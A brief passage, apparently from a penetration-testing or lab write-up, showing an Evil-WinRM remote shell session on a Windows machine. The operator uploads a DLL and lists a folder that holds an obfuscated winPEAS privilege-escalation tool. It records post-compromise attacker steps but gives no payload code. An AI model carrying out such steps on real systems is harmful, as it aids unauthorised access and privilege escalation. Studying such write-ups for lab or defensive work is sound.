 *Evil-WinRM* PS C:\Users\tony\Documents> upload /root/leou.dll
Info: Uploading /root/leou.dll to C:\Users\tony\Documents\leou.dll
Data: 12288 bytes of 12288 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\tony\Documents> gci
Directory: C:\Users\tony\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/29/2024 7:59 AM 9216 leou.dll
-a---- 9/29/2024 7:38 AM 184324 out.txt
-a---- 9/29/2024 7:33 AM 2268672 winPEASx64_ofs.exe